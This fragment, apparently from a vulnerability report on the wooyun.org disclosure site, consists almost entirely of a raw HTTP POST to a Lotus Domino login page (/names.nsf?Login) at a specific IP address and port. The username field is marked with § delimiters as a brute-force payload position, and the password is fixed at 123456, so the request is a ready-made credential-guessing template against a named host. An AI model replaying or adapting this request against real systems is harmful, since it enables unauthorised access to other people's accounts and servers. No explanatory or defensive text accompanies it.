 POST /names.nsf?Login HTTP/1.1
Host: 118.88.32.114:8081
Proxy-Connection: keep-alive
Content-Length: 238
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://118.88.32.114:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://118.88.32.114:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: wloa=1234
%25%25ModDate=4D5D5345544F4E5B&Username=§1234§&Password=123456&%25%25Surrogate_mima=1&RedirectTo=%2Fweboa%2Fwebpage.nsf%2Fwebpage%3FOpenForm&Path_Info=%2Fweboa%2Fwebpage.nsf%2F
webpage%3FOpenForm&response=0&id=&%24PublicAccess=1&ReasonType=0
www.wooyun.org